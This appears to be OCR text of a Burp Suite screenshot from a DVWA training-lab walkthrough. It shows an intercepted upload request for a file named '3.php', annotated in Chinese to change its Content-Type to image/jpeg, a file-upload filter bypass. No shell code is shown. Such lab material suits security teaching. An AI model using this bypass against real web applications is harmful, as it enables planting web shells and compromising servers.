 Burp Suite Community Edition v2020.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.136:80
Forward Drop Intercept is on Action ment this item
Raw Params Headers Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.0.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------209886611515853218331889531790
8 Content-Length: 478
9 Origin: http://192.168.0.136
10 Connection: close
11 Referer: http://192.168.0.136/dvwa/vulnerabilities/upload/
12 Cookie: security=low; security=medium; PHPSESSID=sr5dep4rhe6ch1v1v16g0c7er6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------209886611515853218331889531790
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------209886611515853218331889531790
20 Content-Disposition: form-data; name="uploaded"; filename="3.php"
21 Content-Type: application/octet-stream 改成 image/jpeg
22
23
24 -----------------------------209886611515853218331889531790
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------209886611515853218331889531790--
29
? < + > Type a search term 0 match